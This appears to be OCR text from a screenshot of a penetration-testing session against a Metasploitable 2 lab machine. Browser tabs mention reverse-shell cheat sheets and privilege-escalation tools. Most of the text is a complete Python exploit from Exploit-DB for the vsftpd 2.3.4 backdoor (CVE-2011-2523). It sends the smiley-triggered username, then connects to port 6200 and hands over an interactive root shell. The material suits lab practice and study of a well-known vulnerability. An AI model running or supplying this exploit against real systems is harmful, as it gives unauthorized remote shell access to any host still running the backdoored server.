 Sep 3 | 11:22
192.168.1.47
Disconnected
192.168.1.110 - Metasploitable_2
vsftpd 2.3.4 exploit - Bus
vsftpd 2.3.4 - Backdoor C
https://www.exploit-db.com/exploits/49757
20
Reverse Shell Chea...
Windows Privesc
static-binaries/bina...
WinPeas
Extensions
chisel error
SmEvK v3
Gym Management ...
Releases · 3ndG4m...
Speeding up Proxy...
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()